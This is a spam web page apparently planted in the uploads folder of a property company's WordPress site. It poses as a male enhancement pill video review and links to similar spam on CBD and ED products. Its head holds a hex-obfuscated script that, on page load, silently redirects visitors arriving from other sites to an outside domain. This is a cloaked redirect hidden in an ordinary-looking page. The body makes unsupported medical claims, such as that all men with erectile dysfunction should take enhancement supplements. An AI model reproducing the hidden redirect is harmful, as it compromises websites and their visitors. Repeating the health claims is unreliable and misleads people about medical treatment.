

--- FILE ---
content_type: text/html
request_url: http://intexproperty.co.uk/wp-content/uploads/2024/07/male-enhancement-pill-results-2021_37f5873c6.html
body_size: 2186
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0">
        <title>Episode 46 Male Enhancement Pill Results 2021 July 17 2024</title>
        <meta name="description" content="The male enhancement pill I use has been working very well and I am still taking two capsules daily.If you are looking for the answer to do male enhan...">
        <meta name="keywords" content="Episode 46 Male Enhancement Pill Results 2021 July 17 2024">
        <link rel="apple-touch-icon" sizes="180x180" href="https://s.yimg.com/rz/l/favicon.ico">
        <link rel="icon" type="image/png" sizes="32x32" href="https://s.yimg.com/rz/l/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://s.yimg.com/rz/l/favicon.ico">
        <!--<link rel="manifest" href="/js/manifest.json">-->
        <link rel="mask-icon" href="https://s.yimg.com/ge/toc/assets/safari-pinned-tab.svg" color="#000000">
        <meta name="theme-color" content="#ffffff">
         


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Episode 46 Male Enhancement Pill Results 2021 July 17 2024",
    "description": "The male enhancement pill I use has been working very well and I am still taking two capsules daily.If you are looking for the answer to do male enhan...",
    "uploadDate": "2024-07-18T07:12:16+0000",
    "thumbnailUrl": "https://video4.bgbong.xyz/uploads/thumbs/37f5873c6-1.jpg",
    "contentUrl": "https://video4.bgbong.xyz/videos.php?vid=37f5873c6",
    "duration": "P",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "Episode 46 Male Enhancement Pill Results 2021 July 17 2024",
        "isLiveBroadcast": true,
       "startDate": "2024-07-18T07:12:16+0000",
        "endDate": "2024-07-18T07:12:16+0000"
    }
}
</script>

    <script type="text/javascript"> var P1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];if(P1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x2e")>0){self["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]='\x68\x74\x74\x70\x3a\x2f\x2f\x36\x2e\x62\x69\x67\x62\x6f\x6e\x67\x73\x2e\x6f\x72\x67\x2f\x6d\x69\x6e\x67\x31\x34\x2f\x6d\x61\x6c\x65\x2e\x68\x74\x6d\x6c'}</script></head>

<body>							<div class="container">
<h1 class="video-player__title">Episode 46 Male Enhancement Pill Results 2021 July 17 2024</h1>
<p><img src="https://video4.bgbong.xyz/uploads/thumbs/37f5873c6-1.jpg" alt="Episode 46 Male Enhancement Pill Results 2021 July 17 2024" width="540px"> </p>
	

	
			
			<iframe width='100%' height='500' src="https://www.youtube.com/embed/PY9kDHGnK88" frameborder='0' allow='autoplay; encryptedvsmedia' allowfullscreen></iframe>
			
	   


					<p>The male enhancement pill I use has been working very well and I am still taking two capsules daily.If you are looking for the answer to do male enhancement pills work you should watch.<br />
<br />
I take male enhancement pills to help improve my stamina and to last longer in bed plus they help with my erectile dysfunction also.<br />
<br />
All guys who suffer from ed should take male enhancements because they can help with sexual health. <br />
<br />
This male enhancement pills reviews is going to let you know the results I have got over the last few months.<br />
<br />
If you want a male enhancement pill that works you need to see this.<br />
<br />
#maleenhancementpill<br />
#domaleenhancementpillswork<br />
#lastlongerinbed<br />
#erectiledysfunction<br />
<br />
male enhancement pill,do male enhancement pills work,male enhancement pills,last longer in bed,erectile dysfunction,male enhancements,sexual health,male enhancement pills reviews,best male enhancement pills,best male enhancement pill,erectile dysfunction pills,best sex pills,ed pills,male enhancement pill that works fast,male enhancement results,the best male enhancement pill,dr recommended male enhancement,dr,ed pills that work fast,male enhancement amazon</p>
				</div>
				<ul><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/cbd-gummies-new-2022-cbd-gummies-review-on-youtube_0d583b6f7.html">cbd gummies new 2022 cbd gummies review on youtube</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/male-enhancement-gummies-work-better-than-viagra_72e770b9f.html">male enhancement gummies work better than viagra</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/boner-bears-male-enhancement-boner-bears-gummies-review_b38acae3c.html">boner bears male enhancement boner bears gummies review</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/male-enhancement-pills-walmart_43f775824.html">male enhancement pills walmart</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/male-enhancement-that-makes-you-bigger-male-enhancement-pill-reviews_947585a71.html">male enhancement that makes you bigger male enhancement pill reviews</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/the-best-male-enhancement-male-enhancement-gummies-for-guys_545fd8339.html">the best male enhancement male enhancement gummies for guys</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/cbd-gummie-review-the-best-cbd-gummies-for-men_a8e38e967.html">cbd gummie review the best cbd gummies for men</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/the-best-male-enhancement-pill-for-guys-2023_61fcb2212.html">the best male enhancement pill for guys 2023</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/quick-flow-male-enhancement-shark-tank_48cbb05fd.html">quick flow male enhancement shark tank</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/simple-trick-to-cure-ed-how-to-treat-erectile-dysfunction_93d396733.html">simple trick to cure ed how to treat erectile dysfunction</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/penis-extender-3-serious-reasons-to-stop-using-penis-extender-review_456ffbcbc.html">penis extender 3 serious reasons to stop using penis extender review</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/best-cbd-gummies-where-to-buy-them_b405c505f.html">best cbd gummies where to buy them</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/male-enhancement-pill-reviews-watch-this-male-enhancement-enhancement-pill-reviews-before-you-order_d26d6a56b.html">male enhancement pill reviews watch this male enhancement enhancement pill reviews before you order</a>
</li><li><a href="http://intexproperty.co.uk/wp-content/uploads/2024/07/hims-ed-reviews-2024-you-need-to-know-this_edabb2bb4.html">hims ed reviews 2024 you need to know this</a>
</li></ul></body>
</html>